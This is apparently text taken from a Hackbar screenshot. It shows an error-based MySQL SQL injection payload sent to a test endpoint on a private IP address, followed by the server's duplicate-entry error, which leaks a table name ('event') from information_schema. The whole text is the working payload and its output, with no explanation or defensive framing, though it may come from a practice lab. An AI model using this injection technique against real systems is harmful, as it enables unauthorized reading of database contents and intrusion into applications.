 Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.8.142:8080/test/sqlinsert?id=2 and(select 1
from(select count(*),concat((select (select (select
concat(0x7e,table_name,0x7e))) from information_schema.tables
where table_schema=0x6d7973716c limit 2,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)
查询失败 Duplicate entry '~event~1' for key 'group_key'